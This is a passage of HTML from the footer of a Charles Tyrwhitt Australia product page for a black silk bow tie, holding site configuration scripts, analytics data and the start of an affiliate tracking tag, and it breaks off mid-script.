.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1769346716436/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Shopping is secure with Charles Tyrwhitt.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1769346716436/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><div class="policies p-top-xs">    <img alt="The Queen's Awards for Enterprise 2016, England Rugby and Feefo Platinum Trusted Service Award " class="lozad m-top-s" width="126" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw63364e92/images/awards/aus-footer.png" /></div>
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies">      
    &copy; 2026 Charles Tyrwhitt Shirts Ltd.
      <!-- <ul class="policies__li-container element-bottom">
        elementBottom vertical-align:bottom for all li      
    	<li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/contentsearch?fdid=terms-and-conditions">Terms & conditions</a></li>
    	<li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-Start?src=PREVIEW">Preview</a></li>
    	<li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/privacy-policy/">Privacy policy</a></li>
        <li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/collection-statement/">Collection statement</a></li>
        <li class="policies__li"> <img src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw445fecc8/images/awards/Queen_Award_footer.png" alt="Queens_Award" height="55px"/> </li>
        <li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/studentdiscount/">Student discount</a></li>
    </ul>-->     
 
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1769346716436/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		auddefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I agree","CLOSE":"Close","NO_THANKS":"No thanks","BUTTON_COLLAPSED":"Button Collapsed","BUTTON_EXPANDED":"Button Expanded","SHOW":"show","MORE":"more","AND":"and","SHIP_QualifiesFor":"This delivery qualifies for","CC_LOAD_ERROR":"Couldn't load credit card","REG_ADDR_ERROR":"Couldn't load address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Product","SELECT_BONUS_PRODUCTS":"Select {0} Bonus Product(s)","SELECT_BONUS_PRODUCT":"Select","BONUS_PRODUCT_MAX":"You've selected the maximum number of bonus products. If you'd like to add any new bonus products, you'll need to remove one first.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"What are you looking for?","SUBSCRIBE_EMAIL_DEFAULT":"Email address","CURRENCY_SYMBOL":"A$","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response, Parser error","INVALID_PHONE":"Please specify a valid phone number, using 0-9 + ( ) only.","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Shipping is not available to this country","EXPRESS_INVALID_EMAIL":"Email Address provided is invalid","EXPRESS_INVALID_PHONE":"Phone Number provided is invalid","EXPRESS_INVALID_ADDRESS":"Invalid:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Address lines","EXPRESS_INVALID_LOCALITY":"Suburb","EXPRESS_INVALID_STATE":"State","EXPRESS_INVALID_POSTCODE":"Postcode","EXPRESS_INVALID_COUNTRY":"Country","INVALID_EMAIL":"The email address is invalid.","INVALID_PASSWORD":"Your password must be at least 8 characters in length, and contain at least: 1 number, 1 upper case letter, 1 lower case letter, 1 special character (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"This field is required.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Please select an expiry date","EXPIRE_DATE_IN_PAST":"Expiry date cannot be in the past.","REMOVE":"Remove","QTY":"Quantity","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare items","COMPARE_CONFIRMATION":"This will remove the first product you selected to compare. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item '{0}' to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift voucher code","GIFT_CERT_BALANCE":"Your current gift voucher balance is","GIFT_CERT_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of $5 and maximum of $999","GIFT_CERT_MISSING":"Please enter a gift voucher code","GIFT_VOUCHER_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of $5 and maximum of $1000","INVALID_OWNER":"This appears to be a credit card number.  Please enter the name of the credit card owner.","COUPON_CODE_MISSING":"Please enter an offer code","COOKIES_DISABLED":"Your browser is not currently set to accept cookies. Please enable cookies or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed","IN_STOCK_DATE":"Delayed delivery - ships around {0}","ITEM_STATUS_NOTAVAILABLE":"This item is currently not available.","INIFINITESCROLL":"Show all","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select store","SELECTED_STORE":"Selected store","PREFERRED_STORE":"Preferred store","SET_PREFERRED_STORE":"Set preferred store","ENTER_ZIP":"Enter postcode","INVALID_ZIP":"Please enter a valid postcode","SEARCH":"Search","CHANGE_LOCATION":"Change location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See more stores","SEE_LESS":"See less stores","FORMAL_SHIRT_FINDER_NAV_DESCR":"See your perfect shirt","ARROW_STEP_1":"Choose your fit","ARROW_STEP_2":"Choose your collar","ARROW_STEP_3":"Choose your cuff","ARROW_STEP_4":"Choose your fabric","ARROW_STEP_5":"Step 5 Find your shirt","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Add your monogram (+{0})","ADD_MONOGRAM":"Add monogram","MONOGRAM_ADDED":"Monogram added","INITIAL_SIFFIX_ST":"st","INITIAL_SIFFIX_ND":"nd","INITIAL_SIFFIX_RD":"rd","INITIAL_SIFFIX_TH":"th","INITIAL_SIFFIX_ND_OPT":"nd (opt)","INITIAL_SIFFIX_RD_OPT":"rd (opt)","INITIAL_SIFFIX_TH_OPT":"th (opt)","INITIAL_PLACEHOLDER_LEFT":"Left","INITIAL_PLACEHOLDER_MIDDLE":"Middle","INITIAL_PLACEHOLDER_RIGHT":"Right","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Next","BACK_STEP":"Back","TIE_CUFF_MATCHER":"Our recommended ties and cufflinks to match this shirt","BILLING_GIFTCERT_DEFAULT_ERROR":"Please enter a valid gift voucher code.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Show details","ORDER_DETAILS_HIDE":"Hide details","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":false,"CURRENT_SITE_COUNTRY_CODE":"au","REVIEWS_READ":"Read","REVIEWS_HIDE":"Hide","SIZE_SAVE_SUCCESS":"Size saved successfully","SIZE_UNIT":"inches","SIZE_SHORTHAND":"cm","MORE_FILTERS":"more filters","LESS_FILTERS":"less filters","MORE_DETAILS":"See more","LESS_DETAILS":"See less","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Start typing an address...","QAS_SEARCH_AGAIN":"Search again","QAS_NO_MATCHING_ADDRESS":"No Matching Address","QAS_ENTER_MANUALLY":"Enter address manually","SKU_LABEL":"Product code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Other","RATHERNOTSAY_TITLE":"Rather Not Say","CUSTOM_LEG_LENGTH":"Custom leg length","CUSTOM_LEG_LENGTH_TURNUPS":"turn ups","CUSTOM_SLEEVE_LENGTH":"Custom sleeve length","IN_STOCK":"In stock","QTY_IN_STOCK":"Only {0} in stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"Delayed delivery - We have {0} in stock. The rest will ship around {1}.","NOT_AVAILABLE":"This item is currently not available.","REMAIN_NOT_AVAILABLE":"Please adjust your quantity."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-CurrentSourceCode/C187410365","staticPath":"/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769346716436/","addGiftCert":"/au/gift-cards/email","minicartGC":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-MiniAddProduct","cartShow":"/au/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/au/wallet","addressesList":"https://www.charlestyrwhitt.com/au/addressbook","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwf25589ad/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Search-GetSuggestions?srcp=auddefault","productNav":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ResetPaymentForms","compareShow":"/au/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw7a753883/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreInventory-GetZipCode","billing":"/au/billing","billingvouchers":"/au/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Page-Include?cid=cookie_hint","formalShirtsShow":"/au/mens-shirts/business/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-SavedCardsContinue","storeFinder":"/au/stores","homeShow":"/au/home","guestReturn":"/au/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/au/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Address-LoadAddresses","loadOhWismo":"/au/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd/mm/yy","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"AU_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"scheme\" : \"Credit/Debit Card\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
CHANGE COUNTRY &rsaquo;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-26 04:09:12","site_language":"en_AU","campaign_site":"auddefault","campaign_source":"AU DIRECT LOAD","sfcc_country":"AU","sfcc_currency":"AUD","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"5a837eb56b4688363f8aa8fea9"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"External"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"acC4ZIpMdmgMVEaENrF7e0LFbX"},"products":[{"name":"Silk Barathea Ready-Tied 6cm Bow Tie - Black","id":"TIB0001BLK","sku":"TIB0001BLK","price_status":"Full Price","ATS":"93","stock_status":"In stock","reviews_number":1,"average_review_value":"5.0","eligible_promotion":["T101_AU_Ties_Multibuy"],"promotion_active":["N"],"coupon_active":["N"],"category":"T101|occasionwear|catalogue|black-tie|accessories-bow-ties|accessories-evening-accessories|wedding-accessories|ties-silk-ties","unit_price":"55.00"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Silk Barathea Ready-Tied 6cm Bow Tie - Black","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769346716436/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769346716436/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "Buy our Silk Barathea Ready-Tied 6cm Bow Tie - Black exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery.";
var keywords = "Silk Barathea Ready-Tied 6cm Bow Tie - Black";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769346716436/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG AU --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503772',    dynamicEnterpriseId = '1565062',    dynamicTagId = '458354226001';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : 